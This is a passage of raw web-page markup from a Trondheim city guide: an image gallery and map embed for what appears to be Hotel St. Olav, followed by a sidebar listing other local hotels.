c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr-300x187.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr-100x62.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr.jpg","index":6,"id":5339,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr-75x50_c.jpg","title":"stolav_kosedyr"},"gallery_id":"5332"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant.jpg","title":"stolav_restaurant","link":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant-300x187.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant-100x62.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant.jpg","index":7,"id":5340,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_restaurant-75x50_c.jpg","title":"stolav_restaurant"},"gallery_id":"5332"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom.jpg","title":"stolav_rom","link":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom-300x187.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom-100x62.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom.jpg","index":8,"id":5341,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_rom-75x50_c.jpg","title":"stolav_rom"},"gallery_id":"5332"}]' data-lightbox-theme='{&quot;arrows&quot;:true,&quot;margins&quot;:[120,0],&quot;gutter&quot;:&quot;100&quot;,&quot;thumbs_position&quot;:&quot;bottom&quot;,&quot;base_template&quot;:&quot;&lt;div id=\&quot;envirabox-5332\&quot; data-envirabox-id=\&quot;5332\&quot; class=\&quot;envirabox-container envirabox-theme-base_dark envirabox-wrap\&quot; role=\&quot;dialog\&quot;&gt;&lt;div class=\&quot;envirabox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-outer\&quot;&gt;&lt;div class=\&quot;envirabox-inner\&quot;&gt;&lt;div class=\&quot;envirabox-caption-wrap\&quot;&gt;&lt;div class=\&quot;envirabox-title\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-toolbar\&quot;&gt;&lt;div class=\&quot;envira-close-button\&quot;&gt;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-navigation\&quot;&gt;&lt;a data-envirabox-prev title=\&quot;Prev\&quot; class=\&quot;envirabox-arrow envirabox-arrow--left envirabox-nav envirabox-prev\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;a data-envirabox-next title=\&quot;Next\&quot; class=\&quot;envirabox-arrow envirabox-arrow--right envirabox-nav envirabox-next\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-stage\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;load_all&quot;:false,&quot;error_template&quot;:&quot;&lt;div class=\&quot;envirabox-error\&quot;&gt;&lt;p&gt;{{ERROR}}&lt;p&gt;&lt;\/div&gt;&quot;,&quot;inner_caption&quot;:false,&quot;caption_position&quot;:false,&quot;arrow_position&quot;:false,&quot;toolbar&quot;:true,&quot;infobar&quot;:false,&quot;show_smallbtn&quot;:false,&quot;idle_time&quot;:false,&quot;click_content&quot;:false,&quot;click_slide&quot;:false,&quot;click_outside&quot;:false,&quot;animation_duration&quot;:false,&quot;transition_duration&quot;:false,&quot;small_btn_template&quot;:&quot;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&quot;}' data-parsed-attrs='{"id":"5332","cache":true}'><div id="envira-gallery-item-5333" class="envira-gallery-item envira-gallery-item-1 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-5332 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/hotell_st_olav_hage.jpg" title="hotell_st_olav_hage" data-caption="" data-envira-item-id="5333" data-envira-retina="https://cityguide.no/wp-content/uploads/hotell_st_olav_hage.jpg" data-thumb="https://cityguide.no/wp-content/uploads/hotell_st_olav_hage-75x50_c.jpg" data-title="hotell_st_olav_hage" data-envirabox='5332' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/hotell_st_olav_hage-300x187.jpg" alt="" class="envira-gallery-image envira-gallery-image-1    envira-lazy" height="300" id="envira-gallery-image-5333" srcset="[data-uri]" tabindex="-1" title="hotell_st_olav_hage" width="300" data-caption="" data-envira-gallery-id="5332" data-envira-index="0" data-envira-item-id="5333" data-envira-src="https://cityguide.no/wp-content/uploads/hotell_st_olav_hage-300x187.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/hotell_st_olav_hage-300x187.jpg 400w, https://cityguide.no/wp-content/uploads/hotell_st_olav_hage-300x187.jpg 2x" data-title="hotell_st_olav_hage" itemprop="thumbnailUrl"  data-envirabox="5332" data-automatic-caption="" data-envira-height="300" data-envira-width="300" /></a></div></div><div id="envira-gallery-item-5334" class="envira-gallery-item envira-gallery-item-2 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-5332 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/stolav_avis.jpg" title="stolav_avis" data-caption="" data-envira-item-id="5334" data-envira-retina="https://cityguide.no/wp-content/uploads/stolav_avis.jpg" data-thumb="https://cityguide.no/wp-content/uploads/stolav_avis-75x50_c.jpg" data-title="stolav_avis" data-envirabox='5332' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/stolav_avis-300x187.jpg" alt="" class="envira-gallery-image envira-gallery-image-2    envira-lazy" height="300" id="envira-gallery-image-5334" srcset="[data-uri]" tabindex="-1" title="stolav_avis" width="300" data-caption="" data-envira-gallery-id="5332" data-envira-index="1" data-envira-item-id="5334" data-envira-src="https://cityguide.no/wp-content/uploads/stolav_avis-300x187.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/stolav_avis-300x187.jpg 400w, https://cityguide.no/wp-content/uploads/stolav_avis-300x187.jpg 2x" data-title="stolav_avis" itemprop="thumbnailUrl"  data-envirabox="5332" data-automatic-caption="" data-envira-height="300" data-envira-width="300" /></a></div></div><div id="envira-gallery-item-5335" class="envira-gallery-item envira-gallery-item-3 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-5332 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/stolav_barsel.jpg" title="stolav_barsel" data-caption="" data-envira-item-id="5335" data-envira-retina="https://cityguide.no/wp-content/uploads/stolav_barsel.jpg" data-thumb="https://cityguide.no/wp-content/uploads/stolav_barsel-75x50_c.jpg" data-title="stolav_barsel" data-envirabox='5332' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/stolav_barsel-300x187.jpg" alt="" class="envira-gallery-image envira-gallery-image-3    envira-lazy" height="300" id="envira-gallery-image-5335" srcset="[data-uri]" tabindex="-1" title="stolav_barsel" width="300" data-caption="" data-envira-gallery-id="5332" data-envira-index="2" data-envira-item-id="5335" data-envira-src="https://cityguide.no/wp-content/uploads/stolav_barsel-300x187.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/stolav_barsel-300x187.jpg 400w, https://cityguide.no/wp-content/uploads/stolav_barsel-300x187.jpg 2x" data-title="stolav_barsel" itemprop="thumbnailUrl"  data-envirabox="5332" data-automatic-caption="" data-envira-height="300" data-envira-width="300" /></a></div></div><div id="envira-gallery-item-5336" class="envira-gallery-item envira-gallery-item-4 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-5332 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/stolav_buffet.jpg" title="stolav_buffet" data-caption="" data-envira-item-id="5336" data-envira-retina="https://cityguide.no/wp-content/uploads/stolav_buffet.jpg" data-thumb="https://cityguide.no/wp-content/uploads/stolav_buffet-75x50_c.jpg" data-title="stolav_buffet" data-envirabox='5332' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/stolav_buffet-300x187.jpg" alt="" class="envira-gallery-image envira-gallery-image-4    envira-lazy" height="300" id="envira-gallery-image-5336" srcset="[data-uri]" tabindex="-1" title="stolav_buffet" width="300" data-caption="" data-envira-gallery-id="5332" data-envira-index="3" data-envira-item-id="5336" data-envira-src="https://cityguide.no/wp-content/uploads/stolav_buffet-300x187.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/stolav_buffet-300x187.jpg 400w, https://cityguide.no/wp-content/uploads/stolav_buffet-300x187.jpg 2x" data-title="stolav_buffet" itemprop="thumbnailUrl"  data-envirabox="5332" data-automatic-caption="" data-envira-height="300" data-envira-width="300" /></a></div></div><div id="envira-gallery-item-5337" class="envira-gallery-item envira-gallery-item-5 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-5332 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/stolav_catering.jpg" title="stolav_catering" data-caption="" data-envira-item-id="5337" data-envira-retina="https://cityguide.no/wp-content/uploads/stolav_catering.jpg" data-thumb="https://cityguide.no/wp-content/uploads/stolav_catering-75x50_c.jpg" data-title="stolav_catering" data-envirabox='5332' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/stolav_catering-300x187.jpg" alt="" class="envira-gallery-image envira-gallery-image-5    envira-lazy" height="300" id="envira-gallery-image-5337" srcset="[data-uri]" tabindex="-1" title="stolav_catering" width="300" data-caption="" data-envira-gallery-id="5332" data-envira-index="4" data-envira-item-id="5337" data-envira-src="https://cityguide.no/wp-content/uploads/stolav_catering-300x187.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/stolav_catering-300x187.jpg 400w, https://cityguide.no/wp-content/uploads/stolav_catering-300x187.jpg 2x" data-title="stolav_catering" itemprop="thumbnailUrl"  data-envirabox="5332" data-automatic-caption="" data-envira-height="300" data-envira-width="300" /></a></div></div><div id="envira-gallery-item-5338" class="envira-gallery-item envira-gallery-item-6 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-5332 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/stolav_inngang.jpg" title="stolav_inngang" data-caption="" data-envira-item-id="5338" data-envira-retina="https://cityguide.no/wp-content/uploads/stolav_inngang.jpg" data-thumb="https://cityguide.no/wp-content/uploads/stolav_inngang-75x50_c.jpg" data-title="stolav_inngang" data-envirabox='5332' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/stolav_inngang-300x187.jpg" alt="" class="envira-gallery-image envira-gallery-image-6    envira-lazy" height="300" id="envira-gallery-image-5338" srcset="[data-uri]" tabindex="-1" title="stolav_inngang" width="300" data-caption="" data-envira-gallery-id="5332" data-envira-index="5" data-envira-item-id="5338" data-envira-src="https://cityguide.no/wp-content/uploads/stolav_inngang-300x187.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/stolav_inngang-300x187.jpg 400w, https://cityguide.no/wp-content/uploads/stolav_inngang-300x187.jpg 2x" data-title="stolav_inngang" itemprop="thumbnailUrl"  data-envirabox="5332" data-automatic-caption="" data-envira-height="300" data-envira-width="300" /></a></div></div><div id="envira-gallery-item-5339" class="envira-gallery-item envira-gallery-item-7 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-5332 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/stolav_kosedyr.jpg" title="stolav_kosedyr" data-caption="" data-envira-item-id="5339" data-envira-retina="https://cityguide.no/wp-content/uploads/stolav_kosedyr.jpg" data-thumb="https://cityguide.no/wp-content/uploads/stolav_kosedyr-75x50_c.jpg" data-title="stolav_kosedyr" data-envirabox='5332' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/stolav_kosedyr-300x187.jpg" alt="" class="envira-gallery-image envira-gallery-image-7    envira-lazy" height="300" id="envira-gallery-image-5339" srcset="[data-uri]" tabindex="-1" title="stolav_kosedyr" width="300" data-caption="" data-envira-gallery-id="5332" data-envira-index="6" data-envira-item-id="5339" data-envira-src="https://cityguide.no/wp-content/uploads/stolav_kosedyr-300x187.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/stolav_kosedyr-300x187.jpg 400w, https://cityguide.no/wp-content/uploads/stolav_kosedyr-300x187.jpg 2x" data-title="stolav_kosedyr" itemprop="thumbnailUrl"  data-envirabox="5332" data-automatic-caption="" data-envira-height="300" data-envira-width="300" /></a></div></div><div id="envira-gallery-item-5340" class="envira-gallery-item envira-gallery-item-8 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-5332 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/stolav_restaurant.jpg" title="stolav_restaurant" data-caption="" data-envira-item-id="5340" data-envira-retina="https://cityguide.no/wp-content/uploads/stolav_restaurant.jpg" data-thumb="https://cityguide.no/wp-content/uploads/stolav_restaurant-75x50_c.jpg" data-title="stolav_restaurant" data-envirabox='5332' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/stolav_restaurant-300x187.jpg" alt="" class="envira-gallery-image envira-gallery-image-8    envira-lazy" height="300" id="envira-gallery-image-5340" srcset="[data-uri]" tabindex="-1" title="stolav_restaurant" width="300" data-caption="" data-envira-gallery-id="5332" data-envira-index="7" data-envira-item-id="5340" data-envira-src="https://cityguide.no/wp-content/uploads/stolav_restaurant-300x187.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/stolav_restaurant-300x187.jpg 400w, https://cityguide.no/wp-content/uploads/stolav_restaurant-300x187.jpg 2x" data-title="stolav_restaurant" itemprop="thumbnailUrl"  data-envirabox="5332" data-automatic-caption="" data-envira-height="300" data-envira-width="300" /></a></div></div><div id="envira-gallery-item-5341" class="envira-gallery-item envira-gallery-item-9 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-5332 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/stolav_rom.jpg" title="stolav_rom" data-caption="" data-envira-item-id="5341" data-envira-retina="https://cityguide.no/wp-content/uploads/stolav_rom.jpg" data-thumb="https://cityguide.no/wp-content/uploads/stolav_rom-75x50_c.jpg" data-title="stolav_rom" data-envirabox='5332' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/stolav_rom-300x187.jpg" alt="" class="envira-gallery-image envira-gallery-image-9    envira-lazy" height="300" id="envira-gallery-image-5341" srcset="[data-uri]" tabindex="-1" title="stolav_rom" width="300" data-caption="" data-envira-gallery-id="5332" data-envira-index="8" data-envira-item-id="5341" data-envira-src="https://cityguide.no/wp-content/uploads/stolav_rom-300x187.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/stolav_rom-300x187.jpg 400w, https://cityguide.no/wp-content/uploads/stolav_rom-300x187.jpg 2x" data-title="stolav_rom" itemprop="thumbnailUrl"  data-envirabox="5332" data-automatic-caption="" data-envira-height="300" data-envira-width="300" /></a></div></div></div></div><noscript><img src='https://cityguide.no/wp-content/uploads/hotell_st_olav_hage.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/stolav_avis.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/stolav_barsel.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/stolav_buffet.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/stolav_catering.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/stolav_inngang.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/stolav_kosedyr.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/stolav_restaurant.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/stolav_rom.jpg' alt='' class='envira_noscript_images ' /></noscript>
</div><hr class="x-line e60-e51 m1o-1u m1o-1v"/><div class="x-frame x-frame-map-google e60-e52 m1o-29" id="maps"><div class="x-frame-inner"><div class="x-map x-map-google" data-x-element-map-google="{&quot;lat&quot;:&quot;63.4500&quot;,&quot;lng&quot;:&quot;10.2023&quot;,&quot;drag&quot;:true,&quot;zoom&quot;:true,&quot;zoomLevel&quot;:12,&quot;styles&quot;:&quot;&quot;,&quot;mapId&quot;:&quot;DEMO_MAP_ID&quot;}" data-x-map-markers="[{&quot;lat&quot;:&quot;63.4500&quot;,&quot;lng&quot;:&quot;10.2023&quot;,&quot;content&quot;:&quot;&quot;,&quot;contentStart&quot;:&quot;closed&quot;}]"></div></div></div></div><div class="x-col e60-e54 m1o-13 m1o-14 m1o-17 listings-column"><div class="x-row e60-e55 m1o-a m1o-d m1o-e m1o-g m1o-h m1o-k m1o-l m1o-m m1o-p m1o-x"><div class="x-row-inner"><div class="x-col e60-e56 m1o-13 m1o-14 m1o-17"><div class="x-row e60-e57 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-n m1o-y"><div class="x-row-inner"><div class="x-col e60-e58 m1o-13 m1o-14 m1o-17"></div></div></div><div class="x-div e60-e77 m1o-0 m1o-1 m1o-3 sidebar-all"><div class="x-text x-text-headline e60-e78 m1o-19 m1o-1e m1o-1f m1o-1h m1o-1i m1o-1j m1o-1l"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary"><div class="dynamic-field under-name">Accommodation</div></h3>
</div></div></div><hr  class="x-gap" style="margin: 25px 0 0 0;"><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/best-western-chesterfield-hotel/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/chesterfield-resepsjon.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Best Western Chesterfield Hotel</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/best-western-plus-hotel-bakeriet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/hotel-bakeriet-spisesal.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Best Western Plus Hotel Bakeriet</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/city-living-scholler/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/city-living-scholler-bilde-scaled.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">City Living Schøller</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/city-living-sentrum/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/city-living-sentrum-01.png);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">City Living Sentrum</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/clarion-hotel-trondheim/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/clario-congress.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Clarion Hotel Trondheim</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/trondheim/accommodation/comfort-hotel-park/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/lobby-interior-reception-comfort-hotel-park.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
